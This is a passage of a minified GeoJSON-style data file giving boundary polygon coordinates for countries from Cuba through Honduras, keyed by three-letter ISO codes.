468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]]}},{type:"Feature",id:"CYP",properties:{name:"Cyprus"},geometry:{type:"MultiPolygon",coordinates:[[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]]]}},{type:"Feature",id:"CZE",properties:{name:"Czech Republic"},geometry:{type:"Polygon",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]]}},{type:"Feature",id:"DEU",properties:{name:"Germany"},geometry:{type:"Polygon",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]]}},{type:"Feature",id:"DJI",properties:{name:"Djibouti"},geometry:{type:"Polygon",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]]}},{type:"Feature",id:"DNK",properties:{name:"Denmark"},geometry:{type:"MultiPolygon",coordinates:[[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]]]}},{type:"Feature",id:"DOM",properties:{name:"Dominican Republic"},geometry:{type:"Polygon",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]]}},{type:"Feature",id:"DZA",properties:{name:"Algeria"},geometry:{type:"Polygon",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]]}},{type:"Feature",id:"ECU",properties:{name:"Ecuador"},geometry:{type:"Polygon",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]]}},{type:"Feature",id:"EGY",properties:{name:"Egypt"},geometry:{type:"Polygon",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]]}},{type:"Feature",id:"ERI",properties:{name:"Eritrea"},geometry:{type:"Polygon",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]]}},{type:"Feature",id:"ESP",properties:{name:"Spain"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]]}},{type:"Feature",id:"EST",properties:{name:"Estonia"},geometry:{type:"Polygon",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]]}},{type:"Feature",id:"ETH",properties:{name:"Ethiopia"},geometry:{type:"Polygon",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]]}},{type:"Feature",id:"FIN",properties:{name:"Finland"},geometry:{type:"Polygon",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]]}},{type:"Feature",id:"FJI",properties:{name:"Fiji"},geometry:{type:"MultiPolygon",coordinates:[[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]]]}},{type:"Feature",id:"FLK",properties:{name:"Falkland Islands"},geometry:{type:"Polygon",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]]}},{type:"Feature",id:"FRA",properties:{name:"France"},geometry:{type:"MultiPolygon",coordinates:[[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]]]}},{type:"Feature",id:"GAB",properties:{name:"Gabon"},geometry:{type:"Polygon",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]]}},{type:"Feature",id:"GBR",properties:{name:"United Kingdom"},geometry:{type:"MultiPolygon",coordinates:[[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]]]}},{type:"Feature",id:"GEO",properties:{name:"Georgia"},geometry:{type:"Polygon",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]]}},{type:"Feature",id:"GHA",properties:{name:"Ghana"},geometry:{type:"Polygon",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]]}},{type:"Feature",id:"GIN",properties:{name:"Guinea"},geometry:{type:"Polygon",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]]}},{type:"Feature",id:"GMB",properties:{name:"Gambia"},geometry:{type:"Polygon",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]]}},{type:"Feature",id:"GNB",properties:{name:"Guinea Bissau"},geometry:{type:"Polygon",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]]}},{type:"Feature",id:"GNQ",properties:{name:"Equatorial Guinea"},geometry:{type:"Polygon",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]]}},{type:"Feature",id:"GRC",properties:{name:"Greece"},geometry:{type:"MultiPolygon",coordinates:[[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]]]}},{type:"Feature",id:"GRL",properties:{name:"Greenland"},geometry:{type:"Polygon",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]]}},{type:"Feature",id:"GTM",properties:{name:"Guatemala"},geometry:{type:"Polygon",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]]}},{type:"Feature",id:"GUF",properties:{name:"French Guiana"},geometry:{type:"Polygon",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]]}},{type:"Feature",id:"GUY",properties:{name:"Guyana"},geometry:{type:"Polygon",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]]}},{type:"Feature",id:"HND",properties:{name:"Honduras"},geometry:{type:"Polygon",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515